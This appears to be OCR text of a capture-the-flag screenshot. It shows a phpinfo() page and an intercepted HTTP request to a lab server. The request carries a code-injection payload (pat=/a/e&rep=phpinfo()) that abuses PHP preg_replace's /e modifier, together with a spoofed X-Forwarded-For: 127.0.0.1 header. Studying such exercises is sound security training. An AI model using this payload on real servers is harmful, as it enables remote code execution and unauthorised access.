 Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System
Linux efad6e228d11 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018
x86_64
Build Date
Aug 4 2017 19:39:57
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
http://111.200.241.244:57151 请求
放包 废包 拦截请求 行动 Open Browser
Pretty Raw \n Actions
1 GET /index.php?pat=/a/e&rep=phpinfo()&sub=a HTTP/1.1
2 Host: 111.200.241.244:57151
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
6 Referer: http://111.200.241.244:57151/index.php?page=index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=vpomn9b7i70l8d9dju2pbjgh26
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12
13